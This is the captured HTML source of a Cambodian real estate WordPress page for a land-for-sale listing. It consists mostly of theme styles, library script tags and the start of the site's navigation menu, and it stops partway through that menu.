

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/pro-4439-detial/
body_size: 23835
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content=""/>
    <meta property="og:image:secure_url" content="" />
    <meta property="og:description"        content=" " />
<title>Land For Sale &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Land For Sale Comments Feed" href="https://www.angkorrealestate.com/estate_property/pro-4439-detial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-4439-detial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-4439-detial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/pro-4439-detial/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=4439' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-4439 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
